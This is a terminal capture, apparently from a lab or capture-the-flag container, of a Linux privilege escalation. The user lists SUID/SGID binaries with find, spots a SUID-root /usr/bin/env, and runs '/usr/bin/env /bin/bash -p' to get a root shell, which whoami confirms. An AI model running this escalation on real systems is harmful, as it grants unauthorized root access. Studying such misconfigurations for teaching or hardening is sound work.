 dylan@9aa20c7af239: ~
File Actions Edit View Help
dylan@9aa20c7af239:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2>/dev/null
-rwxr-sr-x 1 root shadow 72184 Feb  6  2024 /usr/bin/chage
-rwsr-xr-x 1 root root 47480 Feb 21  2022 /usr/bin/mount
-rwsr-xr-x 1 root root 40496 Feb  6  2024 /usr/bin/newgrp
-rwsr-xr-x 1 root root 72712 Feb  6  2024 /usr/bin/chfn
-rwsr-xr-x 1 root root 55672 Feb 21  2022 /usr/bin/su
-rwxr-sr-x 1 root tty 22904 Feb 21  2022 /usr/bin/wall
-rwxr-sr-x 1 root shadow 23136 Feb  6  2024 /usr/bin/expiry
-rwsr-xr-x 1 root root 43976 Jan  8  2024 /usr/bin/env
-rwsr-xr-x 1 root root 35192 Feb 21  2022 /usr/bin/umount
-rwsr-xr-x 1 root root 44808 Feb  6  2024 /usr/bin/chsh
-rwsr-xr-x 1 root root 59976 Feb  6  2024 /usr/bin/passwd
-rwsr-xr-x 1 root root 72072 Feb  6  2024 /usr/bin/gpasswd
-rwxr-sr-x 1 root _ssh 293304 Jan  2  2024 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 22680 Jan 10  2024 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 26776 Jan 10  2024 /usr/sbin/unix_chkpwd
-rwsr-xr-x 1 root root 338536 Jan  2  2024 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 35112 Oct 25  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
dylan@9aa20c7af239:~$ /usr/bin/env /bin/bash -p
bash-5.1# whoami
root
bash-5.1#